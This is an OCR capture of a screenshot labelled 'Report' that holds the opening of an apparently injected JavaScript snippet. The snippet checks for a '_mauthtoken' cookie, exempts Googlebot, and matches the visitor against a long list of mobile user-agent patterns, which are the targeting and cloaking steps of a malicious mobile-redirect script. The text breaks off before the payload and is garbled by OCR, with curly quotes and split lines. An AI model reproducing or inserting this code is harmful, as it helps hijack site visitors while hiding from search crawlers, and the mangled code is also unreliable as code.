
Report
.if(document.cookie.indexOf(“_mauthtoken”)==-1)
{(function(a,b){if(a.indexOf(“googlebot”)==-1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|com
|maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|g
m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-
(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1
u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-
|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-
(20|go|ma)|i230|iac( |\-
|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji
|\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-
w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-
cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v
)|mwbp|mywa|n10[0-2]|n20[2-
3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-
|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)
([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-
a|qc(07|12|21|32|60|\-[2-
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc